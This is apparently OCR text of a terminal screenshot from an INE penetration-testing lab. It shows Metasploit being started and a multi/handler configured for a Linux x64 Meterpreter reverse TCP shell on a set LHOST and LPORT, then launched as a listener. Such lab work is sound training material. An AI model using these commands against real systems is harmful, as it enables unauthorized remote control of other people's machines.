 LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal ×
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.196.85.2
LHOST => 192.196.85.2
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.196.85.2:5555
online-cal...la Firefox LXTerminal 1 2 3 4 14:18